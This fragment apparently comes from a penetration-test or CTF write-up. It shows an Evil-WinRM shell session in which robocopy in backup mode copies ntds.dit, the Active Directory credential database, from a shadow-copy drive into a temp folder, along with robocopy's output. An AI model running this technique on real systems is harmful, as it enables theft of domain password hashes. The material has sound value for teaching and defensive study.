 *Evil-WinRM* PS C:\Windows\Temp\test> robocopy /b g:\Windows\NTDS\ . ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Thursday, November 14, 2024 11:29:36 PM
Source : g:\Windows\NTDS\
Dest : C:\Windows\Temp\test\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1    g:\Windows\NTDS\
New File              18.0 m        ntds.dit